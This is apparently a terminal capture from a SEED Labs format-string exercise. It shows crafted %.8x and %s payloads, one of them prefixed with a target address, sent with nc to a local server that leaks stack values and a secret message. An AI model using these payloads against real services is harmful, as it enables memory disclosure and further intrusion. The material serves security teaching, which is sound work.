 Terminal
(^_^)(^_^)  Returned properly (^_^)(^_^)
Got a connection from 127.0.0.1
Starting format
The input buffer's address:    0xbffff3f0
The secret message's address:  0x08048740
The target variable's address: 0x0804a02c
Waiting for user input ......
Received 202 bytes.
Frame Pointer (inside myprintf):      0xbffff378
The target variable's value (before): 0x11223344
@�11223344_b7fba000_b7fba000_bffff3b8_b7feff10_b7fbb870_bffff378_bffff3a9_b7f2d9
a5_bffff3b8_080486a1_bffff3f0_00000000_00000003_00000000_b7fba000_b7fba000_bffff
9d8_bffff3f0_b7fbad60_08048879_000000c8_db1a2c00_b7fba000_b7fba000_bffff9d8_0804
863b_bffff3f0_000000ca_000005dc_b7fba5a0_b7fff000_b7e1b2cd_b7fff53c_bffffa84_000
00003_00000001_b7fff000_000000ca_A secret message
The target variable's value (after):  0x11223344
(^_^)(^_^)  Returned properly (^_^)(^_^)
Terminal
cat: msg: No such file or directory
[05/26/22]seed@VM:~/.../prog3$ echo ABCD%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_
%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_
%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x
> msg
[05/26/22]seed@VM:~/.../prog3$ cat msg | nc 127.0.0.1 9090
[05/26/22]seed@VM:~/.../prog3$ echo $(printf "\x40\x87\x04\x08")%.8x_%.8x_%.8x_%
.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%
.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%
.8x_%.8x_%.8x_%.8x_%s > msg
[05/26/22]seed@VM:~/.../prog3$ cat msg | nc 127.0.0.1 9090
[05/26/22]seed@VM:~/.../prog3$